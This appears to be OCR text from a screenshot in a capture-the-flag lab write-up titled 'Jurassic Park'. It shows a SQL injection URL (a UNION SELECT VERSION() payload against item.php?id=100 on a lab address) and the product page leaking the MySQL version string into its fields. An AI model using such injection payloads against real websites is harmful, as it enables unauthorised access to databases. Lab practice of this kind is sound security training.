 10.10.102.104/item.php?id=100 UNION SELECT VERSION(), VERSION(), VE
5
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JURASSIC PARK
5.7.25-0ubuntu0.16.04.2 Package
Price: $5.7.25-0ubuntu0.16.04.2
5.7.25-0ubuntu0.16.04.2 of these packages have been sold in the
last hour.
5.7.25-0ubuntu0.16.04.2
Order yours quick by calling us!